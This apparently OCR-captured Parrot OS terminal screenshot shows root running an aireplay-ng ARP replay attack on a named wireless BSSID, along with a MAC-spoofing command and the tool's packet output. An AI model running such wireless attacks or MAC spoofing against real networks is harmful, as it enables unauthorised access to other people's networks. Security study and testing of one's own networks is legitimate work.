 Applications Places System Thu Jun 17, 12:10
aireplay-ng -3 -b 30:B5:C2:E9:F1:74 -h 7A:9F:A3:72:C7:82 wlan0mon - Parrot Terminal (as superuser)
aireplay-ng -3 -b 30:B5:C2:E9:F1:74 -h 7A:9F:A3:72:C7:82 wlan0mon - Parrot Terminal 134x30
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #aireplay-ng -3 -b 30:B5:C2:E9:F1:74 -h 7A:9F:A3:72:C7:82 wlan0mon
The interface MAC (1C:BD:B9:3F:30:DA) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 7A:9F:A3:72:C7:82
12:10:10  Waiting for beacon frame (BSSID: 30:B5:C2:E9:F1:74) on channel 11
Saving ARP requests in replay_arp-0617-121010.cap
You should also start airodump-ng to capture replies.
Read 10644 packets (got 0 ARP requests and 233 ACKs), sent 0 packets...(0 pps)
Menu airodump-ng --bssid 3... aireplay-ng -3 -b 30:B5...